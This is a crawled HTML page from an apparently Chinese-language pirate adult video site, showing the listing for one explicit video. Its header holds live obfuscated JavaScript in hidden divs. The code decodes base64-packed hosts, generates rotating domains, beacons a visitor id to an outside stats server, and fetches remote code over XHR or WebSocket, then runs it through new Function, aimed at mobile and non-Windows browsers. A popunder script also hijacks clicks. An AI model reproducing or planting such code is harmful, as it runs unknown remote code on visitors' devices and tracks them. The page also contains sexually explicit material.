

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/rihanyouma/26875.html
body_size: 12833
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>FC2-PPV-3131715 【售完为止】超人气妹子射精随叫随到！最后，您可以为所欲为，包括滴精液和清洁口交。 | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="f6c17bc7fa0df7da468cc4aa-text/javascript"></script>
    <script type="f6c17bc7fa0df7da468cc4aa-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="f6c17bc7fa0df7da468cc4aa-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="f6c17bc7fa0df7da468cc4aa-text/javascript"></script>
    <script type="f6c17bc7fa0df7da468cc4aa-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="f6c17bc7fa0df7da468cc4aa-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="f6c17bc7fa0df7da468cc4aa-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="f6c17bc7fa0df7da468cc4aa-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-f6c17bc7fa0df7da468cc4aa-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-f6c17bc7fa0df7da468cc4aa-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="f6c17bc7fa0df7da468cc4aa-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="f6c17bc7fa0df7da468cc4aa-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>



<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="f6c17bc7fa0df7da468cc4aa-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="f6c17bc7fa0df7da468cc4aa-text/javascript">nGoPFebL();</script>



<script type="f6c17bc7fa0df7da468cc4aa-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>






<script type="f6c17bc7fa0df7da468cc4aa-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/fc2/'>FC2無碼</a> > <label>FC2-PPV-3131715 【售完为止】超人气妹子射精随叫随到！最后，您可以为所欲为，包括滴精液和清洁口交。</label></div>
              <h2>FC2-PPV-3131715 【售完为止】超人气妹子射精随叫随到！最后，您可以为所欲为，包括滴精液和清洁口交。</h2>
                <div class="space"></div>
                <div class="video-img"><img src="/uploads/2311/2-2311230K44N37.jpg" title="FC2-PPV-3131715 【售完为止】超人气妹子射精随叫随到！最后，您可以为所欲为，包括滴精液和清洁口交。" alt="FC2-PPV-3131715 【售完为止】超人气妹子射精随叫随到！最后，您可以为所欲为，包括滴精液和清洁口交。"></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;"><span class="font-medium">【売り切れるまで】大人気のあの子を呼び出して生中出し、思いのままに！最後は垂れ落ちる精子、お掃除フェラまでのやりたい放題 </span></p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=26875&mid=2" type="f6c17bc7fa0df7da468cc4aa-text/javascript" language="javascript"></script>
   影片編號:26875
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="f6c17bc7fa0df7da468cc4aa-text/javascript">
    var sp_m3u8 = "https://player.cl9987.com:188/20230510/6GLGQVhA/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://player.cl9987.com:188/20230510/6GLGQVhA/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 
<a href='/actresses/%E3%83%95%E3%82%A7%E3%83%A9%E3%83%81%E3%82%AA/' target="_blank">フェラチオ</a> <a href='/actresses/%E3%83%90%E3%82%A4%E3%83%96/' target="_blank">バイブ</a> <a href='/actresses/%E3%82%AA%E3%83%8A%E3%83%8B%E3%83%BC/' target="_blank">オナニー</a> <a href='/actresses/FC2.%E7%B4%A0%E4%BA%BA.%E4%B8%AD%E5%87%BA%E3%81%97/' target="_blank">FC2.素人.中出し</a> <a href='/actresses/%E3%82%AF%E3%83%B3%E3%83%8B/' target="_blank">クンニ</a> <a href='/actresses/%E3%83%99%E3%82%B9%E3%83%88%2F%E3%82%AA%E3%83%A0%E3%83%8B%E3%83%90%E3%82%B9/' target="_blank">ベスト/オムニバス</a> <a href='/actresses/%E7%94%9F%E3%83%8F%E3%83%A1%E3%83%BB%E7%94%9F%E5%A7%A6/' target="_blank">生ハメ・生姦</a> <a href='/actresses/%E7%BE%8E%E5%B0%BB/' target="_blank">美尻</a>
 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
